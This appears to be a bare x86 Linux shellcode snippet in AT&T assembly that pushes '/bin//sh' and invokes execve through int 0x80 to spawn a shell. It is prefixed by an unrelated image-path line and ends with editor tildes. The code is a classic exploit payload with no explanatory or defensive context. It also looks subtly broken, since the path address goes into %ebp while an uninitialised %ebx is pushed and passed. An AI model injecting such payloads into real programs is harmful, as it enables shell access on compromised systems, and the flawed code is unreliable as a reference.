 .globl_start
_start:
xor %eax,%eax
xor %edx,%edx
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebp
push %edx
push %ebx
mov %esp,%ecx
movb $0x0B, %al
int $0x80
~
~
~
~